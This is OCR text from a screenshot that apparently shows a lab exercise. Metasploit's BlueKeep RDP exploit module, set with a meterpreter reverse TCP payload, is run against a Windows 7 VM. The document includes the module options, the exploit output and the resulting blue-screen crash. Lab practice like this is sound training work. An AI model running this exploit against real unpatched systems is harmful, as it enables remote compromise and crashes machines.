 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
19:46
root@kali: /home/kali
File Actions Edit View Help
708_bluekeep_rce
msf6 auxiliary(dos/windows/llmnr/ms11_030_dnsapi) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSE
T = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.17.130 yes The target host(s), see https://github.com/rapid7/metas
ploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] 192.168.17.130:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.17.130:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.17.130:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bo
und MS_T120 channel.
[*] 192.168.17.130:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.17.130:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-boun
d MS_T120 channel.
[*] 192.168.17.130:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028608000,
Channel count 1.
[!] 192.168.17.130:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.17.130:3389 - Surfing channels ...
[*] 192.168.17.130:3389 - Lobbing eggs ...
[*] 192.168.17.130:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.17.130:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
Windows 7 VM - VMware Workstation 17 Player (Non-commerc
Player
to your computer.
termdd.sys
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000050 (0xFFFFFA8028608048,0x0000000000000000,0xFFFFF88003602F95,0
x0000000000000002)
*** termdd.sys - Address FFFFF88003602F95 base at FFFFF88003600000, DateStamp
4a5bce64
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 10
7
VPN
Update
ctice Tests
ice Test 14
Back
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
1
100
7:46 PM
3/11/2024
PRE